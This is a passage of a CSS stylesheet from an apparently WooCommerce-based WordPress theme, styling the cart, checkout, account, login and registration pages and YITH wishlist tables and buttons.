		border-bottom: 0;
	}
	.woocommerce-cart .coupon {
		float: left;
		width: unset;
		margin: 0;
	}
	.woocommerce-cart .coupon .input-text {
		border-radius: 2px;
		width: 222px;
		padding: 12px;
		margin-bottom: 0;
	}
	.woocommerce-cart .actions > .button {
		width: unset;
		float: right;
	}
	.woocommerce-cart .actions > .button[aria-disabled="true"] {
		float: right;
		width: unset;
		margin-top: 0;
	}
	.woocommerce-cart .cart_totals {
		margin-top: 0;
	}
	.cart-collaterals {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}
}

@media screen and (min-width: 992px) {
	.woocommerce-cart-form {
		-ms-flex-preferred-size: 66%;
		flex-basis: 66%;
	}
	.cart-collaterals {
		display: unset;
		-webkit-box-flex: 1;
		-ms-flex: 1 1 calc(26% - 16px);
		flex: 1 1 calc(26% - 16px);
	}
}

/**
 * Shop tables.
 */
table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	display: block;
	text-align: right;
	clear: both;
}

table.shop_table_responsive tr td::before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	text-align: center;
}

table.shop_table_responsive tr td.product-remove::before {
	display: none;
}

table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

@media screen and (min-width: 48em) {
	table.shop_table_responsive thead {
		display: table-header-group;
	}
	table.shop_table_responsive tbody th {
		display: table-cell;
	}
	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left;
	}
	table.shop_table_responsive tr td {
		display: table-cell;
		vertical-align: middle;
	}
	table.shop_table_responsive tr td::before {
		display: none;
	}
}

/**
 * Checkout.
 */
.woocommerce-checkout .woocommerce-checkout-review-order-table th {
	text-transform: capitalize;
}

.woocommerce-checkout .woocommerce-shipping-totals {
	background: #F4F4F5;
	padding: 16px 0;
	border-bottom: 1px solid #E4E4E7;
}

.woocommerce-checkout .woocommerce-shipping-fields {
	margin-top: 24px;
}

.woocommerce-checkout::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-checkout h3 {
	font-size: 2.4rem;
	color: #18181B;
	margin-bottom: 30px;
}

.woocommerce-checkout .checkout {
	margin-top: 30px;
}

.woocommerce-checkout .form-row {
	margin-bottom: 16px;
	margin-right: 6px;
}

.woocommerce-checkout .form-row input:not([type="checkbox"]) {
	width: 100%;
	padding: 10px 18px;
	margin-bottom: 0;
	background-color: #FFF;
	line-height: 1.5;
	height: 48px;
	border-radius: 4px;
}

.woocommerce-checkout .form-row label {
	display: block;
	margin-bottom: 4px;
	font-size: 1.6rem;
	color: #27272A;
	font-weight: 600;
	line-height: 1.8;
	letter-spacing: 0.01em;
	text-transform: capitalize;
}

.woocommerce-checkout .woocommerce-form-login {
	padding: 24px;
	background-color: #FFF;
	border-radius: 4px;
	width: 100%;
	border: 1px solid #D4D4D8;
}

.woocommerce-checkout .woocommerce-form-login button {
	width: unset;
	margin-top: 8px;
}

.woocommerce-checkout .checkout_coupon {
	background-color: #F4F4F5;
	padding: 0 16px 16px 16px;
	margin-bottom: 20px;
}

.woocommerce-checkout .checkout_coupon .form-row {
	display: inline-block;
}

.woocommerce-checkout .checkout_coupon .form-row input:not([type="checkbox"]) {
	width: 100%;
	padding: 8px;
	margin-bottom: 0;
	background-color: #F4F4F5;
}

.woocommerce-checkout .woocommerce-form-coupon input::-webkit-input-placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon input::-moz-placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon input::-ms-input-placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon input::placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle {
	background-color: #F4F4F5;
	padding: 16px;
}

.woocommerce-checkout textarea {
	height: 100px;
	background-color: #FFF;
}

.col2-set {
	background: #FFF;
	margin-bottom: 32px;
}

.col2-set .shipping_address {
	margin-bottom: 32px;
}

.woocommerce-additional-fields h3 {
	margin-top: 32px;
}

.woocommerce-checkout-review-order {
	padding: 30px 24px;
	background-color: #F4F4F5;
	border: 1px solid #E4E4E7;
	border-radius: 4px;
}

.woocommerce-checkout-review-order .form-row {
	margin-bottom: 0;
}

.woocommerce-checkout-review-order ul {
	margin: 0;
	list-style: none;
}

.woocommerce-checkout-review-order table {
	background-color: #FAFAFA;
}

.woocommerce-checkout-review-order table thead,
.woocommerce-checkout-review-order table tbody,
.woocommerce-checkout-review-order table .cart-subtotal {
	display: block;
	padding-bottom: 24px;
	background-color: #F4F4F5;
	border-bottom: 1px solid #D4D4D8;
}

.woocommerce-checkout-review-order table tbody,
.woocommerce-checkout-review-order table .cart-subtotal,
.woocommerce-checkout-review-order table .order-total {
	padding-top: 24px;
	background-color: #F4F4F5;
}

.woocommerce-checkout-review-order table .cart-subtotal,
.woocommerce-checkout-review-order table .order-total {
	font-weight: 600;
}

.woocommerce-checkout-review-order table .cart-subtotal,
.woocommerce-checkout-review-order table tr {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.woocommerce-checkout-review-order table th {
	text-align: left;
	padding: 0;
	font-weight: 600;
	text-transform: uppercase;
	border: none;
}

.woocommerce-checkout-review-order table td {
	display: block;
	padding: 0;
	border: none;
	line-height: 1.2;
}

.woocommerce-checkout-review-order table strong {
	font-weight: 600;
}

.woocommerce-checkout-review-order table tbody {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 16px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods {
	padding: 0;
	list-style: none;
}

.woocommerce-checkout-review-order ul.wc_payment_methods .wc_payment_method {
	margin-bottom: 8px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods p {
	color: #52525B;
}

.woocommerce-checkout-review-order ul.wc_payment_methods .woocommerce-info {
	padding: 18px 20px;
	border: 2px dashed #D4D4D8;
	border-radius: 4px;
}

.woocommerce-checkout-review-order .place-order {
	margin-top: 24px;
}

.woocommerce-checkout-review-order button {
	width: 100%;
	margin-top: 16px;
	padding: 12px 10px;
}

.woocommerce-checkout-review-order button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.ws-distraction-free-checkout .site-header .ws-row {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

@media screen and (min-width: 768px) {
	.col2-set {
		float: left;
		width: calc(56% - 16px);
	}
	#order_review_heading {
		float: right;
		width: 43%;
		clear: right;
	}
	.woocommerce-checkout-review-order {
		float: right;
		width: 43%;
	}
	.woocommerce-checkout .checkout_coupon .form-row {
		display: inline-block;
		width: 35%;
	}
}

/**
 * Account Page.
 */
.woocommerce-account.logged-in .woocommerce {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 30px;
}

.woocommerce-account .cm-entry-header {
	margin-bottom: 30px;
}

.woocommerce-account h2 {
	margin-bottom: 30px;
	font-size: 3.2rem;
}

.woocommerce-account .col2-set#customer_login {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 30px;
	width: 100%;
}

.woocommerce-account .col2-set#customer_login .col-1,
.woocommerce-account .col2-set#customer_login .col-2 {
	width: 100%;
}

.woocommerce-account .col2-set#customer_login .col-2 {
	margin-top: 0;
}

.woocommerce-account label {
	display: block;
	color: #3F3F46;
	font-weight: 400;
	line-height: 1.8;
	margin-bottom: 4px;
}

.woocommerce-account .woocommerce-EditAccountForm fieldset {
	margin-bottom: 30px;
	padding: 30px 16px 20px 16px;
}

.woocommerce-account .woocommerce-form-row--last,
.woocommerce-account .woocommerce-form-row--first {
	margin-bottom: 0;
}

.woocommerce-account input[type="text"],
.woocommerce-account input[type="email"],
.woocommerce-account input[type="password"],
.woocommerce-account input[type="url"],
.woocommerce-account input[type="tel"] {
	margin-bottom: 16px;
	height: 46px;
	border-radius: 4px;
}

.woocommerce-account .woocommerce-orders-table .woocommerce-button {
	background: #027ABB;
	padding: 8px;
	border-radius: 4px;
	color: #FFF;
	text-decoration: none;
}

.woocommerce-account .woocommerce-info {
	padding: 12px 34px;
	background-color: #F4F4F5;
	border-top: 2px solid #027ABB;
	border-radius: 4px;
}

.woocommerce-account .woocommerce-info .wc-forward {
	padding: 10px 20px;
	color: #FFF;
	text-decoration: none;
	background-color: #027ABB;
	border-radius: 4px;
}

.woocommerce-account table tr, .woocommerce-account table th, .woocommerce-account table td {
	border: 1px solid #E4E4E7;
}

.woocommerce-account address {
	padding: 12px;
	border: 1px solid #E4E4E7;
	border-radius: 4px;
}

.woocommerce-account fieldset {
	border-color: #D4D4D8;
	border-radius: 4px;
}

.woocommerce-account .woocommerce-Address .woocommerce-Address-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 32px;
}

.woocommerce-account .woocommerce-Address .woocommerce-Address-title a {
	font-size: 14px;
}

.woocommerce-account .woocommerce-Address address {
	border: none;
}

.woocommerce-MyAccount-navigation {
	overflow: hidden;
	padding-bottom: 70px;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.woocommerce-MyAccount-navigation ul li a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 55px;
	padding: 0 20px;
	font-weight: 400;
	border-radius: 4px;
	color: #27272A;
	text-decoration: none;
}

.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li a:focus {
	background: #F4F4F5;
	color: #027ABB;
}

.woocommerce-MyAccount-navigation ul li:last-child a {
	border-bottom: 0;
}

.woocommerce-MyAccount-navigation ul .is-active a {
	color: #FFF;
	background-color: #027ABB;
}

.woocommerce-MyAccount-navigation ul .is-active a:hover, .woocommerce-MyAccount-navigation ul .is-active a:focus {
	background-color: #027ABB;
	color: #FFF;
}

.woocommerce-MyAccount-content {
	border-radius: 4px;
}

.woocommerce-MyAccount-content .woocommerce-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.woocommerce-MyAccount-content .woocommerce-info a {
	padding: 10px 20px;
	border-radius: 4px;
	color: #FFF;
	text-decoration: none;
	background-color: #027ABB;
}

.woocommerce-MyAccount-content p {
	margin-bottom: 12px;
}

.woocommerce-MyAccount-content p:last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-content .woocommerce-Button {
	padding: 8px 16px;
}

.woocommerce-MyAccount-content .woocommerce-Button:hover {
	background-color: #0284C7;
	color: #FFF;
}

@media screen and (min-width: 768px) {
	.woocommerce-account.logged-in .woocommerce {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.woocommerce-account .col2-set {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		gap: 40px;
		width: 100%;
	}
	.woocommerce-account .col2-set#customer_login {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.woocommerce-MyAccount-navigation {
		width: 35%;
		padding-right: 30px;
		border-right: 1px solid #E4E4E7;
	}
	.woocommerce-MyAccount-content {
		width: 65%;
	}
}

/**
 * Login Page.
 */
.woocommerce-form-login__rememberme {
	display: block;
}

.woocommerce-form-login__rememberme input[type="checkbox"] {
	margin-right: 8px;
}

.woocommerce-form-login input[type="text"],
.woocommerce-form-login input[type="password"] {
	margin-bottom: 16px;
	background-color: #F4F4F5;
}

.woocommerce-form-login .woocommerce-button {
	margin-top: 16px;
	margin-bottom: 32px;
	padding: 8px 60px;
}

.woocommerce-form-login .woocommerce-button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-form-login .woocommerce-LostPassword a {
	font-size: 1.8rem;
}

.woocommerce-form-login p.form-row {
	margin-bottom: 0;
}

.woocommerce-lost-password .woocommerce label {
	display: block;
	margin-bottom: 4px;
	font-weight: 600;
	line-height: 1.8;
}

.woocommerce-lost-password button {
	background-color: transparent;
	color: #027ABB;
}

.woocommerce-lost-password .woocommerce-ResetPassword {
	width: 288px;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce-lost-password .woocommerce-ResetPassword p {
	margin-bottom: 16px;
}

.woocommerce-lost-password .woocommerce-ResetPassword input[type="text"] {
	background-color: #FFF;
	margin-bottom: 16px;
}

.woocommerce-form-register {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.woocommerce-form-register input[type="email"] {
	margin-bottom: 16px;
}

.woocommerce-form-register button.woocommerce-Button {
	color: #027ABB;
	background-color: transparent;
	margin-top: 16px;
}

.woocommerce-form-register button.woocommerce-Button:hover {
	background-color: #027ABB;
	color: #FFF;
}

.woocommerce-form-register {
	padding: 30px 24px;
	border-radius: 4px;
	border: 1px solid #E4E4E7;
}

.woocommerce-form-register label {
	display: block;
	margin-bottom: 4px;
	font-weight: 600;
	line-height: 1.8;
}

.woocommerce-form-register p:last-child {
	margin-bottom: 14px;
}

.woocommerce-form-login {
	padding: 30px 24px;
	background-color: #F4F4F5;
	border-radius: 4px;
	border: 1px solid #E4E4E7;
}

.woocommerce-form-login label {
	display: block;
	margin-bottom: 4px;
	font-weight: 600;
	line-height: 1.8;
}

@media screen and (min-width: 768px) {
	.woocommerce-lost-password .woocommerce-ResetPassword {
		width: 570px;
	}
}

.wishlist-title-container {
	display: none;
}

.woocommerce-wishlist .wp-block-group.has-background {
	padding: 1.25em 1em;
}

.wishlist_table .product-stock-status span.wishlist-in-stock {
	color: #129878;
	font-style: italic;
}

.wishlist_table .product-stock-status span.wishlist-out-of-stock {
	color: #982A12;
	font-style: italic;
}

.wishlist_table.mobile {
	padding-left: 0;
	max-width: 500px;
	margin: 0 auto;
}

.wishlist_table.mobile th, .wishlist_table.mobile td {
	border: none;
}

.wishlist_table.mobile li {
	padding: 24px 16px;
	border: 1px solid #dedede;
	border-radius: 4px;
	margin-bottom: 55px;
}

.wishlist_table.mobile li .item-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	width: unset;
	margin-bottom: 0;
}

.wishlist_table.mobile li .item-wrapper .product-thumbnail {
	width: 100%;
	max-width: 300px;
	margin-right: 0;
	padding-bottom: 1rem;
}

.wishlist_table.mobile li .item-wrapper .item-details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	color: var(--wp--preset--color--foreground);
}

.wishlist_table.mobile li .item-wrapper .item-details .product-name {
	margin-bottom: 16px;
}

.wishlist_table.mobile li .item-wrapper .item-details .product-name a {
	font-size: 14px;
	color: #27272A;
	text-decoration: none;
}

.wishlist_table.mobile li .item-wrapper .item-details .product-name h3 {
	font-weight: 600;
	margin-bottom: 0;
	line-height: 170%;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table {
	font-size: 1.125em;
	font-weight: 600;
	line-height: 170%;
	margin-bottom: 10px;
	border-spacing: 0;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td {
	padding: 0;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td.label {
	font-size: 16px;
	font-weight: inherit;
}

.wishlist_table.mobile li .item-wrapper .item-details table.item-details-table td.value {
	font-size: 14px;
	font-weight: 500;
	color: #52525B;
}

.wishlist_table.mobile li .additional-info-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info {
	font-size: 1.125em;
	font-weight: 600;
	line-height: 170%;
	margin-bottom: 10px;
	color: #52525B;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info td {
	padding: 0;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info td.label {
	font-size: 16px;
	font-weight: inherit;
}

.wishlist_table.mobile li .additional-info-wrapper table.additional-info td.value {
	font-size: 14px;
	font-weight: 500;
	font-style: italic;
	color: #129878;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart {
	-ms-flex-preferred-size: calc( 88% - 10px);
	flex-basis: calc( 88% - 10px);
	margin-bottom: 0;
	margin-right: 10px;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a {
	padding: 6px 8px;
	border: 1px solid #D4D4D8;
	color: #3F3F46;
	border-radius: 4px;
	font-size: 14px;
	text-decoration: none;
	margin: 0 !important;
	width: 100%;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart a:hover {
	background-color: #027ABB;
	color: #FFF;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart .wp-element-button {
	padding: unset;
	text-align: left;
	width: 100%;
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-weight: 400;
	font-size: 1.125em;
	background-color: transparent;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart .wp-element-button.product_type_variable:after {
	right: -102px;
}

.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart ~ .product-remove {
	-ms-flex-preferred-size: 12%;
	flex-basis: 12%;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
	text-align: center;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	text-align: right;
	font-size: 1.25em;
	font-weight: 200;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove a {
	text-decoration: none;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove i::before {
	content: "\f014";
}

.woocommerce-message {
	padding: 16px;
	background: #F4F4F5;
	border-radius: 4px;
	margin-bottom: 16px;
}

.yith_wcwl_wishlist_footer {
	display: none;
}

@media screen and (min-width: 768px) {
	table.wishlist_table {
		font-size: 14px;
	}
	table.wishlist_table th, table.wishlist_table td {
		border: none;
	}
	table.wishlist_table thead {
		font-weight: 500;
		border: 1px solid #e7e7e7;
		text-align: left;
	}
	table.wishlist_table thead th {
		color: #27272A;
		white-space: nowrap;
	}
	table.wishlist_table .wishlist-items-wrapper {
		border: 1px solid #D4D4D8;
	}
	table.wishlist_table .wishlist-items-wrapper .product-name {
		font-weight: 400;
	}
	table.wishlist_table .wishlist-items-wrapper .product-name a {
		font-size: 14px;
		color: #52525B;
		text-decoration: none;
	}
	table.wishlist_table .wishlist-items-wrapper tr {
		border-bottom: 1px solid #D4D4D8;
	}
	table.wishlist_table .wishlist-items-wrapper td {
		text-align: left;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-thumbnail a {
		max-width: 100px;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-thumbnail a img {
		max-width: 100px;
		width: unset;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-remove a {
		text-decoration: none;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-remove .remove_from_wishlist {
		font-size: 16px;
		padding: 20px;
		color: #52525B;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-add-to-cart a {
		background-color: unset;
		color: #027ABB;
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: start;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content;
		padding: 10px 24px;
		border: 1px solid #027ABB;
		border-radius: 4px;
		text-decoration: none;
		margin: 0 !important;
	}
	table.wishlist_table .wishlist-items-wrapper td.product-add-to-cart a:hover {
		background-color: #027ABB;
		color: #FFF;
	}
}

.woocommerce-page .zak-add-to-wishlist-after_add_to_cart .button,
.woocommerce-page .zak-add-to-wishlist-before_add_to_cart .button {
	padding: 6px;
	width: calc(100% - 48px);
}

.woocommerce-page .zak-add-to-wishlist-before_image i {
	background-color: #FFF;
}

.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist {
	right: 4px;
	top: 4px;
	left: unset;
}

.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	font-size: 16px;
	font-weight: 600;
	padding: 10px;
	border-radius: 100%;
}

.woocommerce-page.archive .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist.button,
.woocommerce-page .related .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist.button,
.woocommerce-page .upsells .products .product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist.button {
	all: unset;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 48px;
	position: unset;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i {
	margin: 0;
	padding: 10px;
	font-size: 16px;
	vertical-align: bottom;
	border: 1px solid #D4D4D8;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border-radius: 4px;
	color: #3F3F46;
}

.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover, .woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page.archive .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .related .products .product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i:hover,
.woocommerce-page .upsells .products .product.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i:hover,
